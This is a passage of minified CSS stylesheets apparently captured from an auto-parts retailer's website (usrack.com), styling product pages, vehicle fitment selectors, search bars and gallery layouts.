a:after,.ps-select-universal,#wsm-product-series-product-ratings{display:none!important}#ags-breadcrumbs{display:none}.verify-fitment #ags-breadcrumbs{display:block;list-style:none;margin-bottom:10px}.fitment-selected.verify-fitment #ags-breadcrumbs{display:none}#wsm-prod-info #ags-breadcrumbs ul{display:block;padding:0;margin:0}#wsm-prod-info #ags-breadcrumbs .ags_cat_trail_split{display:none}#wsm-prod-info #ags-breadcrumbs .wsm-cat-trail-active{display:block;border:1px solid #ccc;margin:0;padding:0;font-size:12px}#wsm-prod-info #ags-breadcrumbs .wsm-cat-trail-active:before{content:'This product requires correct fitment. Please select your exact vehicle fitment.';display:block;padding:10px;background:#ffcd009c;width:100%;font-weight:700;line-height:1.3;border-bottom:1px solid rgb(0 0 0 / .17);font-weight:700;color:#000}#wsm-prod-info #ags-breadcrumbs .ags-ymm-breadcrumb-group{padding:10px 15px;display:block;background:rgb(0 0 0 / .1);text-align:left}#wsm-prod-info #ags-breadcrumbs .ags_sticky_link_label{display:none}#wsm-prod-info #ags-breadcrumbs .ags_sticky_link_label_delimiter{display:none}#wsm-prod-info #ags-breadcrumbs .ags_sticky_link_value:before{content:'Current Selection:';display:block;font-size:11px;color:#a20000}#wsm-prod-info #ags-breadcrumbs .ags_sticky_link_value{color:#222;font-weight:700;line-height:1}.ps #wsm-prod-images-container{float:none;overflow:hidden}.ps-prod-title{margin:15px 0}.bs-row{margin:0 -15px}.ps{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap}.ps #wsm-prod-info-container{padding:0 15px}#wsm-product-series-products{-webkit-box-flex:0;-ms-flex:0 100%;flex:0 100%}.ps-prod-title{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.wsm-prod-image-brand-image{max-height:60px;margin-right:15px!important;display:inline-block}.wsm-prod-image-brand-image.hidden-xs{display:block!important}.ps-prod-info .wsm-prod-image-brand-image{display:none}.ps-primary-description{font-size:14px;font-weight:400}.ps-primary-description li{margin-bottom:5px}#ps-prod-summary{font-weight:400}.ps-primary-description>ul{padding:0 0 0 15px}.ps .ps-mod{background:var(--white);border-color:var(--light3)}.row.master>.col-xs-12>a{font-size:12px;color:var(--dark1)}.ps-fitment-change-options{font-size:12px}.wsm-cat-stockid-value{font-size:14px}.ps-mod.ps-price .wsm-cat-label{display:inline-block}.ps .wsm-cat-label,.ps .wsm-cat-price-group-name,.ps .wsm-tiered-purchase,.ps .wsm-prod-qty-title{width:auto!important;text-transform:uppercase!important;margin-right:15px!important}.ps .wsm-cat-label+*{font-weight:700}.ps .wsm-prod-quantity{margin-bottom:15px}.ps-price button,.ps-price .product_form .btn{font-weight:600}.ps a[href="#ps-add-prods"]{background:var(--red1);border:0}.ps a[href="#ps-add-prods"]:hover,.ps a[href="#ps-add-prods"]:active{background:var(--red1)}div[class*="ps-select-"]{display:-webkit-box;display:-ms-flexbox;display:flex}.ps .ps-fitment i,.ps .ps-fitment-submodels i{width:15%;width:auto;margin-right:15px}.ps .ps-fitment i+*,.ps .ps-fitment-submodels i+*{-webkit-box-flex:1;-ms-flex:1;flex:1;width:unset!important;display:block}.ps .ps-mod-heading,.ps .ps-mod-heading.ps-selected a{background:var(--dark1);text-align:left}.ps .ps-mod-heading a{pointer-events:none;padding:10px!important}#ps-price{margin:0 0 15px}.ps-fitment select,.ps-fitment-submodels select{background:var(--white);border-radius:0}.ps-fitment i.icon-arrow-right,.ps-fitment-submodels i.icon-arrow-right{-webkit-animation-duration:0.5s;animation-duration:0.5s;-webkit-animation-fill-mode:both;animation-fill-mode:both;position:relative}@-webkit-keyframes wsmFade{0%{opacity:0;left:-40px}100%{opacity:1;left:0}}@keyframes wsmFade{0%{opacity:0;left:-40px}100%{opacity:1;left:0}}.wsmFade,.ps-fitment i.icon-arrow-right,.ps-fitment-submodels i.icon-arrow-right{-webkit-animation-name:wsmFade;animation-name:wsmFade}.wsm-prod-image-brand-image img{max-height:70px}.ps-price .product_form .btn.wsm-addtocart-button{background:var(--red1);border:0}.ps-price .product_form .btn.wsm-addtocart-button:hover{background:var(--red1)}.ps .product_form{margin-top:5px;display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap}#ps-add-prods .product_form>input+div{display:none}#ps-add-prods .product_form>.wsm-cat-avail-remarks{margin:0 0 15px;text-align:left;width:100%;padding:0}#ps-add-prods .product_form{margin-top:25px;background:var(--light1);display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;padding-top:25px;background:none;border:0;padding:0}.ps .product_form .wsm-prod-quantity{-webkit-box-flex:unset;-ms-flex:unset;flex:unset;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;text-align:center;margin:0!important}.ps .product_form .wsm-prod-quantity .wsm-prod-qty-title{margin:-15px 0 2px!important}.ps .product_form .wsm-prod-qty-field{width:70px!important;text-align:center;font-size:18px;padding:10px;-webkit-box-shadow:none;box-shadow:none}.ps .product_form .wsm-prod-quantity+.wsm-addtocart-button{-webkit-box-flex:1!important;-ms-flex:1!important;flex:1!important;width:auto;margin:0 0 0 5px;font-size:16px;background:var(--red1);border:0;min-width:60%}.ps .product_form .wsm-addwishlist-button,.ps .product_form .wsm-details-button{margin:10px 0 0 0;width:auto;-webkit-box-flex:unset;-ms-flex:unset;flex:unset;font-size:12px;font-weight:400;background:var(--white);color:var(--dark1);-webkit-box-flex:0;-ms-flex:0 50%;flex:0 50%}.ps .product_form .wsm-addwishlist-button{margin-right:5px;-webkit-box-flex:0;-ms-flex:0 calc(50% - 5px);flex:0 calc(50% - 5px)}.ps .product_form .wsm-addwishlist-button:hover,.ps .product_form .wsm-details-button:hover{background:none}.ps .ps-add-prod .wsm-cat-price-price-value{font-size:18px}.ps .ps-add-prod .wsm-prod-summary{border-bottom:2px solid var(--light1);padding-bottom:5px;margin-bottom:5px}.ps .ps-add-prod-img img{max-width:100%;max-height:100%}.ps-add-title a{color:var(--dark1)}.ps-add-title{margin-bottom:15px}#ps-add-prods .wsm-prod-image-bar{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap}#ps-add-prods .wsm-prod-image-bar>li{-webkit-box-flex:0;-ms-flex:0 calc(25% - 4px);flex:0 calc(25% - 4px);margin:0 4px 4px 0}#ps-add-prods .wsm-prod-addtnl-images{display:none}.ps .ps-prod-tabs .wsm-tab-container>div:first-child{border-top:0}#wsm-product-series-products,#ps-add-prods,.ps-add-prod{clear:both;overflow:hidden}@media screen and (max-width:767px){.ps>*{width:100%}}@media only screen and (min-width:768px){.ps .ps-prod-img #wsm-prod-rotate-image{height:240px!important}.ps-prod-tabs .wsm-tab-container{border-top:0}#ps-add-prods{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap}#ps-add-prods>h2{-webkit-box-flex:0;-ms-flex:0 100%;flex:0 100%}.ps-add-prod{-webkit-box-flex:0;-ms-flex:0 calc(50% - 10px);flex:0 calc(50% - 10px);display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;padding:15px;border:1px solid var(--light1);margin:0 10px 10px 0}.ps-add-prod>div{width:100%;padding:0}}@media only screen and (min-width:992px){.ps-add-prod{-webkit-box-flex:0;-ms-flex:0 calc(33% - 10px);flex:0 calc(33% - 10px)}}@media only screen and (min-width:1200px){.ps .ps-prod-img #wsm-prod-rotate-image{height:300px!important}}.ps #wsm-prod-images-container .wsm_product_thumb{position:relative}.ps #wsm-prod-images-container .wsm_product_thumb>a:last-child{position:absolute;top:0;left:0;height:100%;width:100%;display:block;z-index:99}.wsm-prod-gallery-view .wsm-cat-list-item{height:unset!important}.body_cat div[class*='gallery-view'],.body_cat div[class*='gallery-view'][class*='list-view']{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-align:stretch;-ms-flex-align:stretch;align-items:stretch;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row;margin-top:3px}.body_cat div[class*='gallery-view'] .wsm-cat-list-item{padding:5px;-webkit-box-flex:0;-ms-flex:0 50%;flex:0 49.8%;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start;border-color:var(--light3);border-width:0 0 1px 1px;border-style:solid;position:relative;margin:0;min-width:49%}.body_cat div[class*='gallery-view'] .wsm-cat-list-item:last-child{border-right-width:1px}.body_cat div[class*='gallery-view'] .wsm-cat-list-item:nth-child(even){border-right-width:1px}.body_cat div[class*='gallery-view'] .wsm-cat-images-wrap{height:130px!important;-webkit-box-flex:unset;-ms-flex:unset;flex:unset;margin:0}.body_cat div[class*='gallery-view'] .wsm-cat-image a{display:block;height:100%;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.body_cat div[class*='gallery-view'] .wsm-cat-image a:hover{text-decoration:none}.body_cat div[class*='gallery-view'] .wsm-cat-image img{max-height:100%;margin:0}.body_cat div[class*='gallery-view'] .wsm-cat-title{text-align:center;font-size:12px;height:unset}.wsm-prod-list button{word-wrap:break-word;white-space:normal;font-size:12px}.body_cat div[class*='gallery-view'] .wsm-cat-info-wrap{-webkit-box-flex:unset;-ms-flex:unset;flex:unset;margin:10px 0;text-align:center}.wsm-prod-list button i{margin:0 5px 0 0}.wsm-prod-list.wsm-prod-gallery-view .wsm-cat-pricebox{text-align:center;padding:0;margin-top:auto}.wsm-prod-list.wsm-prod-gallery-view .wsm-cat-actions-wrap{-webkit-box-flex:1;-ms-flex:1;flex:1}.wsm-prod-list.wsm-prod-gallery-view .wsm-cat-form{text-align:center;margin-top:auto;padding-top:15px}.wsm-prod-list.wsm-prod-gallery-view .wsm-cat-actions-wrap{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;margin:auto 0 0;text-align:center;position:static}.affirm-modal-trigger{color:#009cf7}@media only screen and (min-width:992px){.body_cat div[class*='gallery-view'] .wsm-cat-list-item{-webkit-box-flex:0;-ms-flex:0 33.33%;flex:0 33.28%;min-width:32%}.body_cat div[class*='gallery-view'] .wsm-cat-list-item:nth-child(even){border-right-width:0}.body_cat div[class*='gallery-view'] .wsm-cat-list-item:last-child,.body_cat div[class*='gallery-view'] .wsm-cat-list-item:nth-child(3n+3){border-right-width:1px}.body_cat div[class*='gallery-view'] .wsm-cat-list-item:first-child{border-right-width:0}.body_cat div[class*='gallery-view'] .wsm-cat-list-item:last-child{border-right-width:1px}.body_cat div[class*='gallery-view'] .wsm-cat-title{font-size:14px;line-height:1.3;overflow:hidden}.body_cat div[class*='gallery-view'] .wsm-cat-list-item{padding:15px}.body_cat div[class*='gallery-view'] .wsm-cat-images-wrap{height:180px!important;max-height:180px}.body_cat div[class*='gallery-view']:hover .wsm-cat-list-item{-webkit-transition:0.3s ease all;-o-transition:0.3s ease all;transition:0.3s ease all}}#featured_slideshow_d{display:none}.home-hero__img{margin:0}.home-hero__outer{position:relative;overflow:hidden}.home-hero__outer::before{display:block;content:"";width:100%;padding-top:calc((450 / 850) * 100%)}.home-hero__inner{position:absolute;top:0;right:0;bottom:0;left:0;background:var(--dark1);height:100%}.home-hero__inner img{width:100%}.home-hero__loader{display:-webkit-box;display:-ms-flexbox;display:flex;position:absolute;opacity:.3;top:0;left:0;height:100%;width:100%;z-index:1;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.home-hero .owl-dots{margin-top:-30px;position:relative;z-index:2;display:none}.home-hero .owl-nav{display:none}.home-hero .owl-nav>div{position:absolute;top:50%;left:0;font-size:36px;-webkit-transform:translateY(-50%);transform:translateY(-50%);padding:5px 30px;color:rgb(255 255 255 / .5);background:#fff0;-webkit-transition:0.3s ease all;transition:0.3s ease all}.home-hero:hover .owl-nav>div{color:#fff;background:rgb(0 0 0 / .5)}.home-hero .owl-nav>div:last-child{left:auto;right:0}.home-hero .owl-nav>div:hover{color:var(--red1)}@media only print,only screen and (min-width:768px){.home-hero .owl-dots{display:block;bottom:20px}#featured_slideshow_m{display:none}#featured_slideshow_d{display:block}.home-hero__outer::before{display:block;content:"";width:100%;padding-top:calc((571 / 2500) * 100%)}}@media only screen and (min-width:1141px){#main-nav .nav-main>li:last-child ul.dropdown-menu{left:auto;right:0}}@media only screen and (min-width:1434px){#main-nav .nav-main>li:last-child ul.dropdown-menu{left:auto;left:0}}@media only screen and (min-width:1561px){#main-nav .nav-main>li:last-child ul.dropdown-menu{left:auto;right:0}}

--- FILE ---
content_type: text/css;charset=UTF-8
request_url: https://usrack.com/files/partslogic/pl-style-integration.css
body_size: 3805
content:
:root{--pl-color-primary:#194e83;--pl-color-secondary:#ee2a2f;--pl-color-dark:#333;--pl-color-light:#eeeeee;--pl-color-success:#84d384}body.body_cat .Sui-Alert--root{display:flex!important}.home-ymm__heading small,.home-ymm__heading strong{font-family:var(--font2)!important;font-size:inherit!important;letter-spacing:0}.home-ymm__heading strong{font-size:24px!important}button.Sui-SearchBar--search-button{max-width:30%}#ags-breadcrumbs,.pl-fitment-text{display:none!important}#pl-search-page-container{min-height:60vh}#pl-search-bar-container .Sui-SearchBar--search-button{margin-bottom:0!important}.SuiButton{border-radius:initial!important}header#pl-hdr button[class*="searchBar_clearIcon"]{color:initial}#pl-search-page-container #fitmentSelectorWrapper .Sui-FitmentSelector--searchBtn{background:var(--blue1);font-family:var(--font2)}#pl-search-page-container #fitmentSelectorWrapper .Sui-FitmentSelector--clearBtn{background:#fff0;border:1px solid var(--dark1);font-family:var(--font2);color:var(--mid1)}#fitmentSelectorWrapper .pl-fitment-header,#fitmentSelectorWrapper>div:last-child{background:var(--dark2)!important}.home-ymm__container{background:var(--pl-color-dark)}.home-ymm__heading{color:#fff;min-width:17%;margin-top:0}#fitmentSelectorWrapper .pl-fitment-header{color:#fff;font-family:var(--font2);font-size:18px;padding-bottom:8px;padding-top:15px!important;font-weight:500}#pl-search-page-container #fitmentSelectorWrapper .SuiSelect{background-image:url(data:image/svg+xml;charset=US-ASCII,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%22292.4%22%20height%3D%22292.4%22%3E%3Cpath%20fill%3D%22black%22%20d%3D%22M287%2069.4a17.6%2017.6%200%200%200-13-5.4H18.4c-5%200-9.3%201.8-12.9%205.4A17.6%2017.6%200%200%200%200%2082.2c0%205%201.8%209.3%205.4%2012.9l128%20127.9c3.6%203.6%207.8%205.4%2012.8%205.4s9.2-1.8%2012.8-5.4L287%2095c3.5-3.5%205.4-7.8%205.4-12.8%200-5-1.9-9.2-5.5-12.8z%22%2F%3E%3C%2Fsvg%3E),linear-gradient(180deg,#fff 0,#e5e5e5)!important;background-position:right .7em top 50%,0 0!important;background-repeat:no-repeat,repeat!important;background-size:.65em auto,100%!important}#pl-hdr__phone-lg{display:none}.desktop-shipping-promo{padding-top:5px}.hdr-shipping{margin-top:8px!important}@media (min-width:768px) and (max-width:992px){header#pl-hdr .main-header>.container{width:auto}header#pl-hdr .main-logo img{max-height:65px}}@media (max-width:768px){header#pl-hdr .main-header>.container>.row{display:flex;flex-direction:column}header#pl-hdr .mobile-admin-links-wrap{top:89px}#pl-searchbar-container{order:10;padding:10px;background:var(--pl-color-light);border-bottom:1px solid rgb(0 0 0 / .25)}}@media (min-width:768px){header#pl-hdr .cart_icon_counter_wrapper{margin-top:-90px!important}}@media (min-width:992px){header#pl-hdr .cart_icon_counter_wrapper{margin-top:-83px!important}.home-ymm__heading strong{font-size:30px!important}#pl-fitment-wrapper select{margin-bottom:0!important}}@media (min-width:1200px){header#pl-hdr .cart_icon_counter_wrapper{margin-top:-83px!important}}@media (min-width:992px){div[class*="searchBar_inputContainerWithFitment"]{display:grid;justify-content:start;grid-template-columns:29% 2fr}div[class*="searchBar_fitmentContainer"]{max-width:100%;width:initial;flex:0 20%}p[class*="searchBar_fitmentText"]{font-size:1.1rem;overflow:hidden;text-overflow:ellipsis;white-space:nowrap}div[class*="searchBar_inputContainer"]{flex:0 80%}header#pl-hdr #pl-search-bar-container.Sui-SearchBar--suggestions-container{margin-top:1px;width:199%;left:-50%}.Sui-SearchBar--section-product{display:grid!important;grid-template-columns:repeat(2,1fr)!important;grid-template-rows:repeat(1,1fr);grid-column-gap:15px;grid-row-gap:15px}}@media (min-width:1200px){.Sui-SearchBar--suggestions-container{width:212%}div[class*="searchBarSuggestions_styledList"]{display:flex;gap:2%}.Sui-SearchBar--section-product{display:grid;grid-template-columns:repeat(2,1fr)!important}div[class*="searchBarSuggestions_styledList"] .Sui-SearchBar--section-container-category{background:var(--pl-color-light)}div[class*="searchBarSuggestions_styledList"] .Sui-SearchBar--section-container-category h3{background-color:rgb(0 0 0 / .1)}}@media (min-width:1400px){.Sui-SearchBar--suggestions-container{width:247%}}@media (max-width:992px){header#pl-hdr #pl-searchbar-container{flex:0 100%;order:100;padding:5px}input,button{font-size:1.3rem!important;font-weight:700}}[class*="searchBarSuggestions_styledList"] .Sui-SearchBar--section-container-category [class*="searchBarSuggestions_imageContainer"]{display:none}[class*="searchBarSuggestions_styledList"] h3{font-size:1.2rem;;border:none;background:var(--pl-color-light);padding:5px;margin:5px 0}.Sui-SearchBar--suggestions-container{box-shadow:0 10px 10px 0 #000;z-index:200000}[class*="searchBarSuggestions_styledList"] .Sui-SearchBar--section-category{display:block;padding:5px}[class*="searchBarSuggestions_styledList"] .Sui-ProductListItem--image{align-items:flex-start}[class*="searchBarSuggestions_styledList"]{color:initial;width:100%}[class*="searchBarSuggestions_styledList"] h1.Sui-CategoryList--title{margin-bottom:1rem!important}header#pl-hdr [class*="searchBarSuggestions_styledList"] h3.Sui-SearchBar--list-title{display:block}@media{max-width:500px}{header#pl-hdr [class*="searchBarSuggestions_styledList"]{display:flex;gap:4%;flex-direction:row}header#pl-hdr [class*="searchBarSuggestions_styledList"] .Sui-SearchBar--section-container-category{flex-grow:3}header#pl-hdr [class*="searchBarSuggestions_styledList"] .Sui-SearchBar--section-container-product{flex-shrink:7}}section.Sui-ProductListItem--root p.Sui-ProductListItem--brand_name{font-weight:initial;font-size:.7rem}section.Sui-ProductListItem--root li.Sui-ProductListItem-Container--stockid{display:none}section.Sui-ProductListItem--root li.Sui-ProductListItem-Container--dealerid p{font-weight:initial}section.Sui-ProductListItem--root li.Sui-ProductListItem-Container--dealerid p>span{display:none}section.Sui-ProductListItem--root li.Sui-ProductListItem-Container--dealerid p:before{content:"SKU: ";display:inline}section.Sui-ProductListItem--root a.Sui-ProductListItem--title{font-weight:600;line-height:initial}#pl-fitment-selector-wrapper-spa,div[class*="searchPage-module_desktopFitmentButton"]{display:none}[class*='searchPage-module_facetContainer'] #pl-fitment-selector-wrapper-spa{display:block}#pl-fitment-selector-wrapper-spa{overflow:hidden;background:var(--pl-color-dark);margin-bottom:1rem;min-height:254px}#pl-fitment-selector-wrapper-spa h2{padding:10px;font-size:1.65rem;line-height:2rem;margin:0;text-transform:initial;font-weight:700;color:#fff}#pl-fitment-selector-container-spa{padding:10px}#pl-fitment-selector-container-spa select,#pl-fitment-selector-container-spa button{font-size:1.5rem;height:initial;padding:10px;margin-bottom:.1rem;border-radius:initial}#pl-fitment-selector-container-spa .Sui-FitmentSelector--actions{display:flex;justify-content:space-between;gap:1rem;flex-direction:row}#pl-fitment-selector-container-spa .Sui-FitmentSelector--actions button{width:40%}#pl-fitment-selector-container-spa .Sui-FitmentSelector--clearBtn{order:-1}@media (max-width:992px){[class*='searchPage-module_facetContainer'] #pl-fitment-selector-wrapper-spa{display:none}}@media (min-width:992px){[class*="searchPage-module_fitmentVerifier"].Sui-Alert--root{}}ul[class*="facetFilter_list"]{display:flex;flex-direction:column}ul[class*="facetFilter_list"] li.Sui-facet-section--categories{display:none}ul[class*="facetFilter_list"] li.Sui-facet-section--Series{order:-100}ul[class*="facetFilter_list"] li.Sui-facet-section--Department{order:-100;display:none}ul[class*="facetFilter_list"] li.Sui-facet-section--brands{order:-90;display:none}ul[class*="facetFilter_list"] li.Sui-facet-section--Category{order:-80}ul[class*="facetFilter_list"] li.Sui-facet-section--Subcategory{order:-70}ul[class*="facetFilter_list"] li.Sui-facet-section--Part.Type{order:-60}ul[class*="facetFilter_list"] label.Sui-FacetSection-checkbox-label{padding:0;margin:0}@media (max-width:768px){#pl-search-page-container{margin-top:10px}}#pl-fitment-selector-wrapper h2{color:#fff}#pl-fitment-selector-wrapper div[class*="fitmentSelector_root"]{gap:1rem}#pl-fitment-selector-wrapper select,#pl-fitment-selector-wrapper button{font-size:1.5rem;height:initial;padding:5px;margin:0;border-radius:0}#pl-fitment-selector-wrapper select{width:100%}@media (min-width:769px){#pl-fitment-selector-wrapper div[class*="fitmentSelector_root"]{gap:1rem;align-content:center;display:flex;justify-content:space-evenly}#pl-fitment-selector-wrapper div[class*="fitmentSelector_root"]>div{width:100%;justify-content:space-around;gap:5%}#pl-fitment-selector-wrapper button{width:100%}#pl-fitment-container{margin-bottom:0!important}}@media (max-width:769px){#pl-fitment-selector-wrapper div[class*="fitmentSelector_root"]{flex-direction:column;gap:1rem}#pl-fitment-selector-wrapper .Sui-FitmentSelector--actions{display:flex;justify-content:space-between;gap:1rem;flex-direction:row}#pl-fitment-selector-wrapper .Sui-FitmentSelector--clearBtn{order:-1}#pl-fitment-selector-wrapper button{width:40%}}@media (max-width:500px){#pl-fitment-selector-wrapper .Sui-FitmentSelector--clearBtn{}}div[class*="searchBar_inputContainerStyled"]{-webkit-box-shadow:none;box-shadow:none}input#sui-search-bar-input{margin:0!important;border-radius:0;border:none}button.Sui-SearchBar--search-button{border-radius:0 3px 3px 0}input#sui-search-bar-input,button.Sui-SearchBar--search-button{height:initial;font-size:1.4rem;padding:10px}.SuiButton.primary{background-color:var(--pl-color-primary)!important}#pl-fitment-selector-wrapper .SuiButton.primary{background-color:var(--pl-color-secondary)!important}#pl-fitment-selector-container-spa .Sui-FitmentSelector--searchBtn.SuiButton.primary{background:var(--pl-color-secondary)!important}div[class*="searchBar_styledFitmentContainer"]{background-color:var(--pl-color-secondary)}[class*="Sui-ProductListItem--image"] img{max-height:150px!important}.Sui-modal input#sui-search-bar-input{border:none}div[class*="searchBar_styledFitmentContainer"]{background-color:var(--pl-color-dark)}.Sui-modal .Pl-facet-modal--done-btn{background:var(--pl-color-primary);border:1px solid #00000073}#pl-search-page-container div[class*="searchPage-module_fitmentVerifier"] button{margin:0 5px 0 0;border:1px solid rgb(255 255 255 / .5);font-size:1.3rem;text-transform:uppercase;border-radius:3px;background-color:rgb(0 0 0 / .5)}.Sui-modal .Sui-FitmentSelector--actions .Sui-FitmentSelector--clearBtn,.Sui-modal .Sui-FitmentSelector--actions button.Sui-FitmentSelector--searchBtn{height:auto}#pl-search-page-container button[class*="searchPage-module_fitmentButton"],.Sui-modal .Sui-FitmentSelector--actions button.Sui-FitmentSelector--searchBtn{background-color:var(--pl-color-primary);border-color:#fff0;height:auto}#pl-search-page-container [class*="searchPage-module_fitmentVerifier"] .Sui-Alert--text{font-size:2rem}#pl-search-page-container [class*="searchPage-module_fitmentVerifier"] .Sui-Alert--text:before{content:"";font-family:"font awesome 5 free";font-weight:400;margin-right:5px}#pl-search-page-container button.Pl-filter-results--button{background-color:grey;color:#fff;border-color:rgb(0 0 0 / .5)}#pl-search-page-container button[class*="searchPage-module_fitmentButton"]{background-color:var(--pl-color-primary);border:1px solid rgb(0 0 0 / .25);color:#fff}#pl-search-page-container .Sui-ListControls--container{font-size:1.5rem;border-radius:3px;background-color:var(--pl-color-light)}#pl-search-page-container .Sui-ListControls--container button{font-size:2rem}#pl-search-page-container .side-nav h3{text-transform:uppercase;font-weight:700;font-size:18px;padding-bottom:5px;border-bottom:3px solid #f2f2f2}#pl-search-page-container .Sui-ListControls--container button>svg{color:#8e8e8e}#pl-search-page-container .Sui-ListControls--container button>svg[class*="listControls_selected"]{color:var(--pl-color-primary)}#pl-search-page-container li[class*="Sui-facet-section"],.Sui-modal li[class*="Sui-facet-section"]{border-radius:0}#pl-search-page-container li[class*="Sui-facet-section"] h2,.Sui-modal li[class*="Sui-facet-section"] h2{background-color:var(--pl-color-light);line-height:initial;-webkit-box-align:center;-ms-flex-align:center;align-items:center;color:#000}#pl-search-page-container li[class*="Sui-facet-section"] button[class*="facetSection_showMoreBtn"],.Sui-modal li[class*="Sui-facet-section"] button[class*="facetSection_showMoreBtn"]{color:#fff;background-color:var(--pl-color-primary);font-size:.9rem;border-radius:0;text-transform:uppercase;float:none;width:100%}#pl-search-page-container .Sui-FacetSection-count,.Sui-modal .Sui-FacetSection-count{font-size:1.2rem}.Sui-ProductListItem-Container--price-label-from{text-transform:uppercase;font-size:1rem;background-color:var(--pl-color-light);padding:5px;border-radius:3px}.Sui-FacetSection-count{display:none}.Sui-modal button.Sui-SearchBar--search-button{background-color:var(--pl-color-primary);border-radius:0 5px 5px 0}button[class*="searchBarSuggestions_styledViewMoreBtn"]{font-size:1.75rem;padding:10px;height:initial;background-color:var(--pl-color-primary)!important}#pl-fitment-wrapper{padding:10px}#pl-fitment-wrapper select,#pl-fitment-wrapper button{height:50px;font-size:16px;padding:10px;margin:0;-webkit-box-shadow:none;box-shadow:none;max-height:initial;margin:0 0 6px 0}#pl-fitment-wrapper select{width:100%;border:1px solid rgb(0 0 0 / .5);background-color:#fff;border-radius:0;background-image:url(data:image/svg+xml;charset=US-ASCII,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%22292.4%22%20height%3D%22292.4%22%3E%3Cpath%20fill%3D%22black%22%20d%3D%22M287%2069.4a17.6%2017.6%200%200%200-13-5.4H18.4c-5%200-9.3%201.8-12.9%205.4A17.6%2017.6%200%200%200%200%2082.2c0%205%201.8%209.3%205.4%2012.9l128%20127.9c3.6%203.6%207.8%205.4%2012.8%205.4s9.2-1.8%2012.8-5.4L287%2095c3.5-3.5%205.4-7.8%205.4-12.8%200-5-1.9-9.2-5.5-12.8z%22%2F%3E%3C%2Fsvg%3E)}#pl-fitment-wrapper .Sui-FitmentSelector--actions{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row-reverse;gap:5px}.fitmentSelector_root__GJJRN{gap:10px}#pl-fitment-wrapper .Sui-FitmentSelector--actions button{width:100%}#pl-fitment-wrapper .Sui-FitmentSelector--actions button.Sui-FitmentSelector--clearBtn{background-color:var(--pl-color-dark);color:#fff;border:1px solid rgb(255 255 255 / 55%)}#pl-fitment-wrapper .Sui-FitmentSelector--actions button.Sui-FitmentSelector--clearBtn{-webkit-box-ordinal-group:0;-ms-flex-order:-1;order:-1}#pl-search-page-container [class*="searchPage-module_fitmentVerifier"]{background-color:var(--pl-color-primary);border-color:rgb(0 0 0 / .5);display:flex!important}@media (max-width:768px){#pl-search-page-container [class*="searchPage-module_fitmentVerifier"]{display:flex;flex-direction:column;text-align:center;padding:5px}#pl-search-page-container [class*="searchPage-module_fitmentVerifier"] button{width:100%;margin:0!important}}#pl-fitment-verifier{width:100%;margin:10px 0 15px 0;clear:both}#pl-fitment-verifier .Sui-FitmentSelectorVerifier--title{background-color:var(--pl-color-dark)}#pl-fitment-verifier .Sui-FitmentSelector--actions{display:flex;flex-direction:row;justify-content:space-between}#pl-fitment-verifier .Sui-FitmentSelector--actions button{height:40px}#pl-fitment-verifier .Sui-FitmentSelector--searchBtn{background:var(--pl-color-primary)}#pl-fitment-verifier .Sui-FitmentSelector--clearBtn{order:-1}.Sui-ProductListItem-Container--fitment_applicability span.Sui-ProductListItem--fitment_applicability.fitmentSpecific,.Sui-ProductListItem-Container--fitment_applicability span.Sui-ProductListItem--fitment_applicability.universal{font-size:1rem;border-radius:8px}.Sui-ProductListItem-Container--fitment_applicability span.Sui-ProductListItem--fitment_applicability.fitmentSpecific{background:var(--pl-color-dark);color:#fff}.Sui-ProductListItem-Container--fitment_applicability span.Sui-ProductListItem--fitment_applicability.universal{background:var(--pl-color-light)}.Pl-SearchPage-no-query-message,[class*="searchPage-module_noResultMsg"]{font-size:1.8rem;background-color:#f9af3f;padding:1rem;text-align:center;line-height:initial}.Sui-modal .Sui-Modal--root{z-index:10000000}.pl-search-bar-container form,.pl-search-bar-container input,.pl-search-bar-container .Sui-SearchBar--search-button{margin:0;border-radius:0;top:0%;-webkit-transform:initial;-ms-transform:initial;transform:initial;line-height:initial}.SuiButton,button.SuiButton,#pl-search-page-container button,.Sui-modal button{padding:10px;height:initial}.Pl-facet-modal--title,.Pl-Fitment-modal--title{margin:0!important}ul[class*="facetFilter_list"]{display:flex;flex-direction:column}.Sui-FacetSection--container button[class*="facetSection_showMoreBtn"]{font-size:1.3rem;text-decoration:none}.Sui-FacetFilter--expand-collapse-btn{padding:0 1rem;font-size:.5rem}.Sui-ProductListItem--brand_name,.Sui-ProductListItem--tag{font-size:1.1rem!important;font-style:initial!important}.Sui-ProductListItem-Container--tag .Sui-ProductListItem--tag{font-weight:initial;font-style:italic}[class*="productList_styled"] .Sui-ProductListItem-Container--availability_remarks 